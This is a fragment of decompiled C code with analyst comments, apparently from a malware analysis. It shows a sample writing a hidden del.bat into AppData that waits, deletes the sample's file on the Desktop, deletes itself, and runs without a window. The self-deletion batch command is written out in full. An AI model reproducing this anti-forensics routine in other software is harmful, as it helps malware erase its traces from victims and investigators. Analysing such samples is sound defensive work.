 if ( v3 )
{
EqualStrCpy(v3, 0x208u, v2); // v3=;v2=C:\Users\User\AppData\Roaming
EqualStrCat((int)v4, 0x208u, (int)L"\\del.bat");// v4=C:\Users\User\AppData\Roaming
}
v5 = KernelBa_CreateFileW(v4, 0x40000000, 1, 0, 2, 128, 0);// v4=C:\Users\User\AppData\Roaming\del.bat
v17 = v5;
if ( v0 )
{
EqualStrCpy(v0, 0x3E8u, (int)L"ping localhost -n 3 && del \"");
EqualStrCat((int)v0, 0x3E8u, (int)hMem); // hMem=C:\Users\User\Desktop\ac38403a3188bfe31850a3710cdd
EqualStrCat((int)v0, 0x3E8u, (int)L"\"\r\nstart /b \"\" cmd /c del \"%~f0\"&exit /b");
v6 = 0;
cchWideChar = EqualLen(v0);
for ( dwBytes = WideCharToMultiByte(0xFDE9u, 0, v0, cchWideChar, 0, 0, 0, 0);
;
dwBytes = WideCharToMultiByte(0xFDE9u, 0, v0, cchWideChar, v6, cbMultiByte, 0, 0) )
{
cbMultiByte = dwBytes;
if ( !dwBytes )
break;
if ( v6 )
{
KernelBa_WriteFile(v17, v6, dwBytes, &cbMultiByte, 0);
break;
}
v6 = (CHAR *)GlobalAlloc(0, dwBytes);
}
GlobalFree(v6);
v5 = v17;
}
KernelBa_CloseHandle(v5);
sub_401021((char *)&v9, 0, 0x44u);
v10 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
kernel32_CreateProcessW(0, v4, 0, 0, 0, 0x8000000, 0, 0, &v9, &v10);// v4=C:\Users\User\AppData\Roaming\del.bat